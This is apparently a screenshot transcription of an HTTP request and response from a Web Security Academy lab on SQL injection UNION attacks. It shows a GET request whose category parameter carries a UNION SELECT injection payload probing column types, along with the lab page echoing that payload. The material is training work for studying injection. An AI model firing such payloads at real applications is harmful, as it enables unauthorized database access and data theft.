 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,'a'-- HTTP/2
2 Host: 0acf003904f620688104db6c006e00f5.web-security-academy.net
3 Cookie: session=zhjgOrYcZdwTnpUaxsJDDHFtPRp45mX4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acf003904f620688104db6c006e00f5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,'a'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Toys & Games